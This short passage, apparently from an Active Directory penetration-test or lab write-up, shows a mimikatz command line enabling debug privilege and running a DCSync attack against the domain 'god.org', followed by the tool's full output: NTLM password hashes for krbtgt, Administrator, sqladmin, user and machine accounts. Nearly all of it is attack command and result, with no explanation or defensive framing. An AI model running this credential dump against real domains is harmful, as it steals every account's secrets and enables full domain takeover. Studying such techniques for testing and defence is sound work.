 mimikatz.exe privilege::debug "lsadump::dcsync /domain:god.org /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 58e91a5ac358d86513ab224312314061 514
1106 ligang 1e3d22f88dfd250c9312d21686c60f41 512
1107 DEV1$ bed18e5b9d13bb384a3041a10d43c01b 4128
1104 ROOT-TVI862UBEH$ 6bbf3561300bef0e1f8e3fadec53500e 4096
1001 OWA$ 1ea5b99d1d78d357c92287b64ffe673e 532480
1105 STU1$ 48810b1d193aede2769252b18b031b6b 4128
1000 liukaifeng01 a45a7246dd74b64a67f22fd7020f1bd8 66080
500 Administrator 8a963371a63944419ec1adf687bb1be5 66048
1108 sqladmin 33d5c6449280687829109bff23ad5759 66048
mimikatz(commandline) # exit
Bye!